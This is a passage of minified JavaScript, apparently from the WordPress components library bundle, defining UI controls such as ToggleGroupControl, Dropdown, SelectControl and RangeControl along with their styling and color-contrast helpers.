0,b=Z_({defaultValue:g,value:m,setValue:v,rtl:(0,u.isRTL)()}),x=rt(b,"value"),y=b.setValue;(0,f.useEffect)((()=>{""===x&&b.setActiveId(void 0)}),[b,x]);const w=(0,f.useMemo)((()=>({activeItemIsNotFirstItem:()=>b.getState().activeId!==b.first(),baseId:p,isBlock:!t,size:o,value:x,setValue:y,setSelectedElement:a})),[p,t,b,x,a,y,o]);return(0,kt.jsx)(iS.Provider,{value:w,children:(0,kt.jsx)(rS,{store:b,"aria-label":n,render:(0,kt.jsx)(kl,{}),...l,id:p,ref:c,children:e})})}));function lS({defaultValue:e,onChange:t,value:n}){const r=void 0!==n,o=r?n:e,[i,s]=(0,f.useState)(o),a=r?n:i,l=(0,f.useCallback)(((e,...n)=>{s(e),t?.(e,...n)}),[t]);let c;return c=r&&"function"==typeof t?t:r||"function"!=typeof t?s:l,[a,c]}const cS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const u=(0,d.useInstanceId)(cS,"toggle-group-control-as-button-group"),h=s||u,{value:p,defaultValue:m}=sS(i),[g,v]=lS({defaultValue:m,value:p,onChange:r}),b=(0,f.useMemo)((()=>({baseId:h,value:g,setValue:v,isBlock:!t,isDeselectable:!0,size:o,setSelectedElement:a})),[h,g,v,t,o,a]);return(0,kt.jsx)(iS.Provider,{value:b,children:(0,kt.jsx)(kl,{"aria-label":n,...l,ref:c,role:"group",children:e})})})),uS={element:void 0,top:0,right:0,bottom:0,left:0,width:0,height:0};function dS(e,t=[]){const[n,r]=(0,f.useState)(uS),o=(0,f.useRef)(),i=(0,d.useEvent)((()=>{if(e&&e.isConnected){const t=function(e){var t,n,r;const o=e.getBoundingClientRect();if(0===o.width||0===o.height)return;const i=e.offsetParent,s=null!==(t=i?.getBoundingClientRect())&&void 0!==t?t:uS,a=null!==(n=i?.scrollLeft)&&void 0!==n?n:0,l=null!==(r=i?.scrollTop)&&void 0!==r?r:0,c=parseFloat(getComputedStyle(e).width),u=parseFloat(getComputedStyle(e).height),d=c/o.width,f=u/o.height;return{element:e,top:(o.top-s?.top)*f+l,right:(s?.right-o.right)*d-a,bottom:(s?.bottom-o.bottom)*f-l,left:(o.left-s?.left)*d+a,width:c,height:u}}(e);if(t)return r(t),clearInterval(o.current),!0}else clearInterval(o.current);return!1})),s=(0,d.useResizeObserver)((()=>{i()||requestAnimationFrame((()=>{i()||(o.current=setInterval(i,100))}))}));return(0,f.useLayoutEffect)((()=>{s(e),e||r(uS)}),[s,e]),(0,f.useLayoutEffect)((()=>{i()}),t),n}function fS(e,t,{prefix:n="subelement",dataAttribute:r=`${n}-animated`,transitionEndFilter:o=()=>!0,roundRect:i=!1}={}){const s=(0,d.useEvent)((()=>{Object.keys(t).forEach((r=>"element"!==r&&e?.style.setProperty(`--${n}-${r}`,String(i?Math.floor(t[r]):t[r]))))}));(0,f.useLayoutEffect)((()=>{s()}),[t,s]),function(e,t){const n=(0,f.useRef)(e),r=(0,d.useEvent)(t);(0,f.useLayoutEffect)((()=>{n.current!==e&&(r({previousValue:n.current}),n.current=e)}),[r,e])}(t.element,(({previousValue:n})=>{t.element&&n&&e?.setAttribute(`data-${r}`,"")})),(0,f.useLayoutEffect)((()=>{function t(t){o(t)&&e?.removeAttribute(`data-${r}`)}return e?.addEventListener("transitionend",t),()=>e?.removeEventListener("transitionend",t)}),[r,e,o])}const hS=ul((function(e,t){const{__nextHasNoMarginBottom:n=!1,__next40pxDefaultSize:r=!1,__shouldNotWarnDeprecated36pxSize:o,className:i,isAdaptiveWidth:s=!1,isBlock:a=!1,isDeselectable:l=!1,label:c,hideLabelFromVision:u=!1,help:h,onChange:p,size:m="default",value:g,children:v,...b}=cl(e,"ToggleGroupControl"),x=r&&"default"===m?"__unstable-large":m,[y,w]=(0,f.useState)(),[_,S]=(0,f.useState)(),C=(0,d.useMergeRefs)([S,t]);fS(_,dS(null!=g?y:void 0),{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0});const k=ll(),j=(0,f.useMemo)((()=>k((({isBlock:e,isDeselectable:t,size:n})=>Dl("background:",Fl.ui.background,";border:1px solid transparent;border-radius:",Wl.radiusSmall,";display:inline-flex;min-width:0;position:relative;",G_(n)," ",!t&&H_(e),"@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius;transition-duration:0.2s;transition-timing-function:ease-out;}}&::before{content:'';position:absolute;pointer-events:none;background:",Fl.theme.foreground,";outline:2px solid transparent;outline-offset:-3px;--antialiasing-factor:100;border-radius:calc(\n\t\t\t\t",Wl.radiusXSmall," /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t)/",Wl.radiusXSmall,";left:-1px;width:calc( var( --antialiasing-factor ) * 1px );height:calc( var( --selected-height, 0 ) * 1px );transform-origin:left top;transform:translateX( calc( var( --selected-left, 0 ) * 1px ) ) scaleX(\n\t\t\t\tcalc(\n\t\t\t\t\tvar( --selected-width, 0 ) / var( --antialiasing-factor )\n\t\t\t\t)\n\t\t\t);}",""))({isBlock:a,isDeselectable:l,size:x}),a&&q_,i)),[i,k,a,l,x]),E=l?cS:aS;return Ay({componentName:"ToggleGroupControl",size:m,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:o}),(0,kt.jsxs)(Oy,{help:h,__nextHasNoMarginBottom:n,__associatedWPComponentName:"ToggleGroupControl",children:[!u&&(0,kt.jsx)(K_,{children:(0,kt.jsx)(Oy.VisualLabel,{children:c})}),(0,kt.jsx)(E,{...b,setSelectedElement:w,className:j,isAdaptiveWidth:s,label:c,onChange:p,ref:C,size:x,value:g,children:v})]})}),"ToggleGroupControl");var pS=hS,mS="input";var gS=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i}=t,s=_(t,["store","name","value","checked"]);const a=J_();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(null),u=rt(n,(e=>null!=i?i:function(e,t){if(void 0!==t)return null!=e&&null!=t?t===e:!!t}(o,null==e?void 0:e.value)));(0,$.useEffect)((()=>{if(!l)return;if(!u)return;(null==n?void 0:n.getState().activeId)===l||null==n||n.setActiveId(l)}),[n,u,l]);const d=s.onChange,f=function(e,t){return"input"===e&&(!t||"radio"===t)}(De(c,mS),s.type),h=B(s),[p,m]=Re();(0,$.useEffect)((()=>{const e=c.current;e&&(f||(void 0!==u&&(e.checked=u),void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[p,f,u,r,o]);const g=Me((e=>{if(h)return e.preventDefault(),void e.stopPropagation();(null==n?void 0:n.getState().value)!==o&&(f||(e.currentTarget.checked=!0,m()),null==d||d(e),e.defaultPrevented||null==n||n.setValue(o))})),v=s.onClick,b=Me((e=>{null==v||v(e),e.defaultPrevented||f||g(e)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!f)return;if(!n)return;const{moves:t,activeId:r}=n.getState();t&&(l&&r!==l||g(e))}));return s=w(y({id:l,role:f?void 0:"radio",type:f?"radio":void 0,"aria-checked":u},s),{ref:Te(c,s.ref),onChange:g,onClick:b,onFocus:S}),s=An(y({store:n,clickOnEnter:!f},s)),V(y({name:f?r:void 0,value:f?o:void 0,checked:u},s))})),vS=Et(jt((function(e){const t=gS(e);return Mt(mS,t)})));const bS=Sl("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),xS={name:"82a6rk",styles:"flex:1"},yS=({isDeselectable:e,isIcon:t,isPressed:n,size:r})=>Dl("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Wl.radiusXSmall,";color:",Fl.theme.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;@media not ( prefers-reduced-motion ){transition:background ",Wl.transitionDurationFast," linear,color ",Wl.transitionDurationFast," linear,font-weight 60ms linear;}user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&[disabled]{opacity:0.4;cursor:default;}&:active{background:",Fl.ui.background,";}",e&&_S," ",t&&CS({size:r})," ",n&&wS,";",""),wS=Dl("color:",Fl.theme.foregroundInverted,";&:active{background:transparent;}",""),_S=Dl("color:",Fl.theme.foreground,";&:focus{box-shadow:inset 0 0 0 1px ",Fl.ui.background,",0 0 0 ",Wl.borderWidthFocus," ",Fl.theme.accent,";outline:2px solid transparent;}",""),SS=Sl("div",{target:"et6ln9s0"})("display:flex;font-size:",Wl.fontSize,";line-height:1;"),CS=({size:e="default"})=>Dl("color:",Fl.theme.foreground,";height:",{default:"30px","__unstable-large":"32px"}[e],";aspect-ratio:1;padding-left:0;padding-right:0;",""),{Rp:kS,y0:jS}=t,ES=({showTooltip:e,text:t,children:n})=>e&&t?(0,kt.jsx)(cs,{text:t,placement:"top",children:n}):(0,kt.jsx)(kt.Fragment,{children:n});const MS=ul((function e(t,n){const r=(0,f.useContext)(oS),o=cl({...t,id:(0,d.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{isBlock:i=!1,isDeselectable:s=!1,size:a="default"}=r,{className:l,isIcon:c=!1,value:u,children:h,showTooltip:p=!1,disabled:m,...g}=o,v=r.value===u,b=ll(),x=(0,f.useMemo)((()=>b(i&&xS)),[b,i]),y=(0,f.useMemo)((()=>b(yS({isDeselectable:s,isIcon:c,isPressed:v,size:a}),l)),[b,s,c,v,a,l]),w={...g,className:y,"data-value":u,ref:n},_=(0,f.useRef)(null);return(0,f.useLayoutEffect)((()=>{v&&_.current&&r.setSelectedElement(_.current)}),[v,r]),(0,kt.jsx)(jS,{ref:_,className:x,children:(0,kt.jsx)(ES,{showTooltip:p,text:g["aria-label"],children:s?(0,kt.jsx)("button",{...w,disabled:m,"aria-pressed":v,type:"button",onClick:()=>{s&&v?r.setValue(void 0):r.setValue(u)},children:(0,kt.jsx)(kS,{children:h})}):(0,kt.jsx)(vS,{disabled:m,onFocusVisible:()=>{(null===r.value||""===r.value)&&!r.activeItemIsNotFirstItem?.()||r.setValue(u)},render:(0,kt.jsx)("button",{type:"button",...w}),value:u,children:(0,kt.jsx)(kS,{children:h})})})})}),"ToggleGroupControlOptionBase");var NS=MS;var TS=(0,f.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,kt.jsx)(NS,{...o,isIcon:!0,"aria-label":r,showTooltip:!0,ref:t,children:(0,kt.jsx)(Vy,{icon:n})})}));const PS=[{label:(0,u.__)("Solid"),icon:V_,value:"solid"},{label:(0,u.__)("Dashed"),icon:W_,value:"dashed"},{label:(0,u.__)("Dotted"),icon:$_,value:"dotted"}];var DS=ul((function({onChange:e,...t},n){return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:n,isDeselectable:!0,onChange:t=>{e?.(t)},...t,children:PS.map((e=>(0,kt.jsx)(TS,{value:e.value,icon:e.icon,label:e.label},e.value)))})}),"BorderControlStylePicker");var IS=(0,f.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,kt.jsx)("span",{className:c("component-color-indicator",n),style:{background:r},ref:t,...o})})),RS=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},OS=function(e){return.2126*RS(e.r)+.7152*RS(e.g)+.0722*RS(e.b)};function AS(e){e.prototype.luminance=function(){return e=OS(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,s,a,l,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(a=OS(i))>(l=OS(s))?(a+.05)/(l+.05):(l+.05)/(a+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===s?7:"AA"===o&&"large"===s?3:4.5);var n,r,o,i,s}}const zS=ul(((e,t)=>{const{renderContent:n,renderToggle:r,className:o,contentClassName:i,expandOnMobile:s,headerTitle:a,focusOnMount:l,popoverProps:u,onClose:h,onToggle:p,style:m,open:g,defaultOpen:v,position:b,variant:x}=cl(e,"Dropdown");void 0!==b&&Ji()("`position` prop in wp.components.Dropdown",{since:"6.2",alternative:"`popoverProps.placement` prop",hint:"Note that the `position` prop will override any values passed through the `popoverProps.placement` prop."});const[y,w]=(0,f.useState)(null),_=(0,f.useRef)(),[S,C]=lS({defaultValue:v,value:g,onChange:p});function k(){h?.(),C(!1)}const j={isOpen:!!S,onToggle:()=>C(!S),onClose:k},E=!!(u?.anchor||u?.anchorRef||u?.getAnchorRect||u?.anchorRect);return(0,kt.jsxs)("div",{className:o,ref:(0,d.useMergeRefs)([_,t,w]),tabIndex:-1,style:m,children:[r(j),S&&(0,kt.jsx)(y_,{position:b,onClose:k,onFocusOutside:function(){if(!_.current)return;const{ownerDocument:e}=_.current,t=e?.activeElement?.closest('[role="dialog"]');_.current.contains(e.activeElement)||t&&!t.contains(_.current)||k()},expandOnMobile:s,headerTitle:a,focusOnMount:l,offset:13,anchor:E?void 0:y,variant:x,...u,className:c("components-dropdown__content",u?.className,i),children:n(j)})]})}),"Dropdown");var LS=zS;const FS=ul((function(e,t){const n=cl(e,"InputControlSuffixWrapper");return(0,kt.jsx)(nx,{...n,ref:t})}),"InputControlSuffixWrapper");var BS=FS;const VS=({disabled:e})=>e?Dl("color:",Fl.ui.textDisabled,";cursor:default;",""):"";var WS={name:"1lv1yo7",styles:"display:inline-flex"};const $S=({variant:e})=>"minimal"===e?WS:"",HS=Sl(lx,{target:"e1mv6sxx3"})("color:",Fl.theme.foreground,";cursor:pointer;",VS," ",$S,";"),US=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{if(t)return;const r={default:{height:40,minHeight:40,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},compact:{height:32,minHeight:32,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};e||(r.default=r.compact);return Dl(r[n]||r.default,"","")},YS=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{const r={default:Wl.controlPaddingX,small:Wl.controlPaddingXSmall,compact:Wl.controlPaddingXSmall,"__unstable-large":Wl.controlPaddingX};e||(r.default=r.compact);const o=r[n]||r.default;return kv({paddingLeft:o,paddingRight:o+18,...t?{paddingTop:o,paddingBottom:o}:{}})},GS=({multiple:e})=>({overflow:e?"auto":"hidden"});var qS={name:"n1jncc",styles:"field-sizing:content"};const KS=({variant:e})=>"minimal"===e?qS:"",XS=Sl("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:currentColor;cursor:inherit;display:block;font-family:inherit;margin:0;width:100%;max-width:none;white-space:nowrap;text-overflow:ellipsis;",Yb,";",US,";",YS,";",GS," ",KS,";}"),ZS=Sl("div",{target:"e1mv6sxx1"})("margin-inline-end:",Rl(-1),";line-height:0;path{fill:currentColor;}"),QS=Sl(BS,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",kv({right:0}),";");var JS=(0,f.forwardRef)((({icon:e,size:t=24,...n},r)=>(0,f.cloneElement)(e,{width:t,height:t,...n,ref:r}))),eC=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});var tC=()=>(0,kt.jsx)(QS,{children:(0,kt.jsx)(ZS,{children:(0,kt.jsx)(JS,{icon:eC,size:18})})});function nC({options:e}){return e.map((({id:e,label:t,value:n,...r},o)=>{const i=e||`${t}-${n}-${o}`;return(0,kt.jsx)("option",{value:n,...r,children:t},i)}))}const rC=(0,f.forwardRef)((function(e,t){const{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:s,label:a,multiple:l=!1,onChange:u,options:f=[],size:h="default",value:p,labelPosition:m="top",children:g,prefix:v,suffix:b,variant:x="default",__next40pxDefaultSize:y=!1,__nextHasNoMarginBottom:w=!1,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e),C=function(e){const t=(0,d.useInstanceId)(rC);return e||`inspector-select-control-${t}`}(s),k=o?`${C}__help`:void 0;if(!f?.length&&!g)return null;const j=c("components-select-control",n);return Ay({componentName:"SelectControl",__next40pxDefaultSize:y,size:h,__shouldNotWarnDeprecated36pxSize:_}),(0,kt.jsx)(Oy,{help:o,id:C,className:j,__nextHasNoMarginBottom:w,__associatedWPComponentName:"SelectControl",children:(0,kt.jsx)(HS,{disabled:r,hideLabelFromVision:i,id:C,isBorderless:"minimal"===x,label:a,size:h,suffix:b||!l&&(0,kt.jsx)(tC,{}),prefix:v,labelPosition:m,__unstableInputWidth:"minimal"===x?"auto":void 0,variant:x,__next40pxDefaultSize:y,children:(0,kt.jsx)(XS,{...S,__next40pxDefaultSize:y,"aria-describedby":k,className:"components-select-control__input",disabled:r,id:C,multiple:l,onChange:t=>{if(e.multiple){const n=Array.from(t.target.options).filter((({selected:e})=>e)).map((({value:e})=>e));e.onChange?.(n,{event:t})}else e.onChange?.(t.target.value,{event:t})},ref:t,selectSize:h,value:p,variant:x,children:g||(0,kt.jsx)(nC,{options:f})})})})}));var oC=rC;const iC={initial:void 0,fallback:""};var sC=function(e,t=iC){const{initial:n,fallback:r}={...iC,...t},[o,i]=(0,f.useState)(e),s=Iv(e);return(0,f.useEffect)((()=>{s&&o&&i(void 0)}),[s,o]),[function(e=[],t){var n;return null!==(n=e.find(Iv))&&void 0!==n?n:t}([e,o,n],r),(0,f.useCallback)((e=>{s||i(e)}),[s])]};function aC(e,t,n){return"number"!=typeof e?null:parseFloat(`${Jy(e,t,n)}`)}const lC=30,cC=()=>Dl({height:lC,minHeight:lC},"",""),uC=12,dC=({__next40pxDefaultSize:e})=>!e&&Dl({minHeight:lC},"",""),fC=Sl("div",{target:"e1epgpqk14"})("-webkit-tap-highlight-color:transparent;align-items:center;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%;min-height:40px;",dC,";"),hC=({color:e=Fl.ui.borderFocus})=>Dl({color:e},"",""),pC=({marks:e,__nextHasNoMarginBottom:t})=>t?"":Dl({marginBottom:e?16:void 0},"",""),mC=Sl("div",{shouldForwardProp:e=>!["color","__nextHasNoMarginBottom","marks"].includes(e),target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",hC,";",cC,";",pC,";"),gC=Sl("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",kv({marginRight:6}),";"),vC=Sl("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",kv({marginLeft:6}),";"),bC=({disabled:e,railColor:t})=>{let n=t||"";return e&&(n=Fl.ui.backgroundDisabled),Dl({background:n},"","")},xC=Sl("span",{target:"e1epgpqk10"})("background-color:",Fl.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",Wl.radiusFull,";",bC,";"),yC=({disabled:e,trackColor:t})=>{let n=t||"currentColor";return e&&(n=Fl.gray[400]),Dl({background:n},"","")},wC=Sl("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",Wl.radiusFull,";height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;.is-marked &{@media not ( prefers-reduced-motion ){transition:width ease 0.1s;}}",yC,";"),_C=Sl("span",{target:"e1epgpqk8"})({name:"g5kg28",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none;margin-top:17px"}),SC=Sl("span",{target:"e1epgpqk7"})("position:absolute;left:0;top:-4px;height:4px;width:2px;transform:translateX( -50% );background-color:",Fl.ui.background,";z-index:1;"),CC=({isFilled:e})=>Dl({color:e?Fl.gray[700]:Fl.gray[300]},"",""),kC=Sl("span",{target:"e1epgpqk6"})("color:",Fl.gray[300],";font-size:11px;position:absolute;top:8px;white-space:nowrap;",kv({left:0}),";",kv({transform:"translateX( -50% )"},{transform:"translateX( 50% )"}),";",CC,";"),jC=({disabled:e})=>Dl("background-color:",e?Fl.gray[400]:Fl.theme.accent,";",""),EC=Sl("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",uC,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",uC,"px;border-radius:",Wl.radiusRound,";z-index:3;.is-marked &{@media not ( prefers-reduced-motion ){transition:left ease 0.1s;}}",jC,";",kv({marginLeft:-10}),";",kv({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),MC=({isFocused:e})=>e?Dl("&::before{content:' ';position:absolute;background-color:",Fl.theme.accent,";opacity:0.4;border-radius:",Wl.radiusRound,";height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):"",NC=Sl("span",{target:"e1epgpqk4"})("align-items:center;border-radius:",Wl.radiusRound,";height:100%;outline:0;position:absolute;user-select:none;width:100%;box-shadow:",Wl.elevationXSmall,";",jC,";",MC,";"),TC=Sl("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",uC,"px );"),PC=({show:e})=>Dl("display:",e?"inline-block":"none",";opacity:",e?1:0,";@media not ( prefers-reduced-motion ){transition:opacity 120ms ease,display 120ms ease allow-discrete;}@starting-style{opacity:0;}","");var DC={name:"1cypxip",styles:"top:-80%"},IC={name:"1lr98c4",styles:"bottom:-80%"};const RC=({placement:e})=>"bottom"===e?IC:DC,OC=Sl("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:",Wl.radiusSmall,";color:white;font-size:12px;min-width:32px;padding:4px 8px;pointer-events:none;position:absolute;text-align:center;user-select:none;line-height:1.4;",PC,";",RC,";",kv({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),AC=Sl(aw,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;input[type='number']&{",cC,";}",kv({marginLeft:`${Rl(4)} !important`}),";"),zC=Sl("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",cC,";}",kv({marginLeft:8}),";");var LC=(0,f.forwardRef)((function(e,t){const{describedBy:n,label:r,value:o,...i}=e;return(0,kt.jsx)(TC,{...i,"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:o})}));function FC(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,s=c("components-range-control__mark",n&&"is-filled",t),a=c("components-range-control__mark-label",n&&"is-filled");return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(SC,{...i,"aria-hidden":"true",className:s,style:o}),r&&(0,kt.jsx)(kC,{"aria-hidden":"true",className:a,isFilled:n,style:o,children:r})]})}function BC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0,...a}=e;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(xC,{disabled:t,...a}),n&&(0,kt.jsx)(VC,{disabled:t,marks:n,min:r,max:o,step:i,value:s})]})}function VC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0}=e,a=function({marks:e,min:t=0,max:n=100,step:r=1,value:o=0}){if(!e)return[];const i=n-t;if(!Array.isArray(e)){e=[];const n=1+Math.round(i/r);for(;n>e.push({value:r*e.length+t}););}const s=[];return e.forEach(((e,r)=>{if(e.value<t||e.value>n)return;const a=`mark-${r}`,l=e.value<=o,c=(e.value-t)/i*100+"%",d={[(0,u.isRTL)()?"right":"left"]:c};s.push({...e,isFilled:l,key:a,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:s});return(0,kt.jsx)(_C,{"aria-hidden":"true",className:"components-range-control__marks",children:a.map((e=>(0,$.createElement)(FC,{...e,key:e.key,"aria-hidden":"true",disabled:t})))})}function WC(e){const{className:t,inputRef:n,tooltipPlacement:r,show:o=!1,style:i={},value:s=0,renderTooltipContent:a=e=>e,zIndex:l=100,...u}=e,d=function({inputRef:e,tooltipPlacement:t}){const[n,r]=(0,f.useState)(),o=(0,f.useCallback)((()=>{e&&e.current&&r(t)}),[t,e]);return(0,f.useEffect)((()=>{o()}),[o]),(0,f.useEffect)((()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}))),n}({inputRef:n,tooltipPlacement:r}),h=c("components-simple-tooltip",t),p={...i,zIndex:l};return(0,kt.jsx)(OC,{...u,"aria-hidden":"false",className:h,placement:d,show:o,role:"tooltip",style:p,children:a(s)})}const $C=()=>{};function HC({resetFallbackValue:e,initialPosition:t}){return void 0!==e?Number.isNaN(e)?null:e:void 0!==t?Number.isNaN(t)?null:t:null}const UC=(0,f.forwardRef)((function e(t,n){const{__nextHasNoMarginBottom:r=!1,afterIcon:o,allowReset:i=!1,beforeIcon:s,className:a,color:l=Fl.theme.accent,currentInput:h,disabled:p=!1,help:m,hideLabelFromVision:g=!1,initialPosition:v,isShiftStepEnabled:b=!0,label:x,marks:y=!1,max:w=100,min:_=0,onBlur:S=$C,onChange:C=$C,onFocus:k=$C,onMouseLeave:j=$C,onMouseMove:E=$C,railColor:M,renderTooltipContent:N=e=>e,resetFallbackValue:T,__next40pxDefaultSize:P=!1,shiftStep:D=10,showTooltip:I,step:R=1,trackColor:O,value:A,withInputField:z=!0,__shouldNotWarnDeprecated36pxSize:L,...F}=t,[B,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,s]=sC(aC(r,t,n),{initial:aC(null!=o?o:null,t,n),fallback:null});return[i,(0,f.useCallback)((e=>{s(null===e?null:aC(e,t,n))}),[t,n,s])]}({min:_,max:w,value:null!=A?A:null,initial:v}),W=(0,f.useRef)(!1);let $=I,H=z;"any"===R&&($=!1,H=!1);const[U,Y]=(0,f.useState)($),[G,q]=(0,f.useState)(!1),K=(0,f.useRef)(),X=K.current?.matches(":focus"),Z=!p&&G,Q=null===B,J=Q?"":void 0!==B?B:h,ee=Q?(w-_)/2+_:B,te=`${Jy(Q?50:(B-_)/(w-_)*100,0,100)}%`,ne=c("components-range-control",a),re=c("components-range-control__wrapper",!!y&&"is-marked"),oe=(0,d.useInstanceId)(e,"inspector-range-control"),ie=m?`${oe}__help`:void 0,se=!1!==$&&Number.isFinite(B),ae=()=>{const e=Number.isNaN(T)?null:null!=T?T:null;V(e),C(null!=e?e:void 0)},le={[(0,u.isRTL)()?"right":"left"]:te};return Ay({componentName:"RangeControl",__next40pxDefaultSize:P,size:void 0,__shouldNotWarnDeprecated36pxSize:L}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"RangeControl",className:ne,label:x,hideLabelFromVision:g,id:`${oe}`,help:m,children:(0,kt.jsxs)(fC,{className:"components-range-control__root",__next40pxDefaultSize:P,children:[s&&(0,kt.jsx)(gC,{children:(0,kt.jsx)(Vy,{icon:s})}),(0,kt.jsxs)(mC,{__nextHasNoMarginBottom:r,className:re,color:l,marks:!!y,children:[(0,kt.jsx)(LC,{...F,className:"components-range-control__slider",describedBy:ie,disabled:p,id:`${oe}`,label:x,max:w,min:_,onBlur:e=>{S(e),q(!1),Y(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),C(t)},onFocus:e=>{k(e),q(!0),Y(!0)},onMouseMove:E,onMouseLeave:j,ref:(0,d.useMergeRefs)([K,n]),step:R,value:null!=J?J:void 0}),(0,kt.jsx)(BC,{"aria-hidden":!0,disabled:p,marks:y,max:w,min:_,railColor:M,step:R,value:ee}),(0,kt.jsx)(wC,{"aria-hidden":!0,className:"components-range-control__track",disabled:p,style:{width:te},trackColor:O}),(0,kt.jsx)(EC,{className:"components-range-control__thumb-wrapper",style:le,disabled:p,children:(0,kt.jsx)(NC,{"aria-hidden":!0,isFocused:Z,disabled:p})}),se&&(0,kt.jsx)(WC,{className:"components-range-control__tooltip",inputRef:K,tooltipPlacement:"bottom",renderTooltipContent:N,show:X||U,style:le,value:B})]}),o&&(0,kt.jsx)(vC,{children:(0,kt.jsx)(Vy,{icon:o})}),H&&(0,kt.jsx)(AC,{"aria-label":x,className:"components-range-control__number",disabled:p,inputMode:"decimal",isShiftStepEnabled:b,max:w,min:_,onBlur:()=>{W.current&&(ae(),W.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?i&&(W.current=!0):((t<_||t>w)&&(t=aC(t,_,w)),C(t),W.current=!1)},shiftStep:D,size:P?"__unstable-large":"default",__unstableInputWidth:Rl(P?20:16),step:R,value:J,__shouldNotWarnDeprecated36pxSize:!0}),i&&(0,kt.jsx)(zC,{children:(0,kt.jsx)(Hy,{className:"components-range-control__reset",accessibleWhenDisabled:!p,disabled:p||B===HC({resetFallbackValue:T,initialPosition:v}),variant:"secondary",size:"small",onClick:ae,children:(0,u.__)("Reset")})})]})})}));var YC=UC;const GC=Sl(aw,{target:"ez9hsf46"})("width:",Rl(24),";"),qC=Sl(oC,{target:"ez9hsf45"})("margin-left:",Rl(-2),";"),KC=Sl(YC,{target:"ez9hsf44"})("flex:1;margin-right:",Rl(2),";"),XC=`\n.react-colorful__interactive 